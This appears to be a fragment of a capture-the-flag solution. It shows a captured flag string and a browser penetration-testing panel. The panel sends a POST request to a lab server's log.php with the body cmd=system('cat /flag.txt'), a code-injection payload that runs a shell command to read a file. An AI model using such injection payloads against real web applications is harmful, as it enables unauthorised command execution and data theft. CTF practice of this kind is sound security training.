 flag{glzjin_wants_a_girl_friend}
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://10.53.1.234:8801/common/log.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=system('cat /flag.txt');